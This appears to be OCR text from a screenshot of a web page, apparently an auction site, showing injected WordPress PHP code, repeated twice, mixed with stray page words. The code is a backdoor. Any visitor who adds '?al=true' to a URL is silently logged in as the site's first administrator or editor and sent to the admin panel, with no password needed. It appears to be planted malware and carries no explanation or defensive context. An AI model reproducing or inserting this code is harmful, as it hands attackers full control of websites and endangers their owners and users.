
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Auction web